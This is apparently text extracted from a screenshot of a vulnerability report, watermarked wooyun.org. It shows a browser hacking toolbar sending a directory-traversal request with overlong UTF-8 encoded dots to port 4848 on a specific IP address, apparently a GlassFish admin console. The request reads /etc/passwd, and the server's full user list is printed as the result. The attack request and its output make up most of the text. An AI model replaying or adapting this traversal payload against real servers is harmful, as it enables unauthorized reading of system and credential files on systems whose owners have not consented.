 https://180.150.185.202:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0
百度 <Ctrl+K>
最常访问 信息搜集 工具使用 漏洞平台 论文 深入理解SQL注入绕过... 西南证券首页 首页-中国国电集团公司
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://180.150.185.202:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
ntp:x:106:113::/home/ntp:/bin/false
snmp:x:107:114::/var/lib/snmp:/bin/false
www.wooyun.org